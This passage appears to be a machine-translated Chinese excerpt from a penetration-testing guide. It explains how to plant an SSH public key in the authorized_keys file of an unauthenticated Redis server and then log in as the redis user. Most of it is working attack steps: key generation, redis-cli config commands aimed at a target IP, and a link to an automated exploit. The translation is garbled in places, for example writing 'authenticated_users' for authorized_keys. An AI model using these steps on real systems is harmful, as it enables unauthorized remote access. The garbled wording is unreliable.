 请注意 config get dir 结果可以在其他手动利用命令后更改。建议在登录 Redis 后首先运行。在输出中
config get dir homeredis user你可以找到redis用户的家(/var/lib/redis通常/var/lib/redis或/home/
redis/.ssh),并且知道这一点,你知道在哪里可以写 authenticated_users 文件通过 ssh 与用户 redis 访
问。如果您知道其他有效用户的家,您有可写的权限,您也可以滥用它:
1. 在 PC 上生成一个 ssh 公钥对: ssh-keygen -t rsa
2. 将公钥写入文件: (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") > spaced_key.txt
3. 将文件导入 redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
4. 将公钥保存到 redis 服务器上的 authorized_keys 文件:
COPY
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. 最后,ssh您可以使用私钥:ssh -i id_rsa redis@10.85.0.52 ssh到redis服务器
This technique is automated here:这项技术在这里自动化:https://github.com/Avinash-acid/Redis-
Server-Exploit